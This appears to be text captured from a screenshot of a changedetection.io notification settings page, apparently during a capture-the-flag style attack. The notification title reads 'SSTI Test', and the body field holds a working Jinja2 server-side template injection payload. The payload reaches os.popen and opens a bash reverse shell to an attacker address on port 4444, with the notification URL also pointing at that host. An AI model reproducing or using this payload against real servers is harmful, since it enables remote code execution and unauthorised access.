 CHANGEDETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG OUT
General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off Use system defaults
Notification URL List
posts://10.10.14.6/
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
SSTI Test
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('sh -i >& /dev/tcp/10.10.14.6/4444 0>&1').read() }}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save Delete Clear History Create Copy